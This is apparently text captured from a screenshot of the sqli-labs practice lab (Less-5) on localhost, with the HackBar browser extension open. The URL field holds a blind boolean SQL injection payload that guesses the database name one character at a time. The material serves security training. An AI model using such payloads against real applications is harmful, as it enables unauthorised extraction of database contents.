 Welcome Dhakkan
You are in...........
元素 控制台 源代码 网络 性能 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/sql/Less-5/?id=1' and substr((select database()),1,1)='s'--+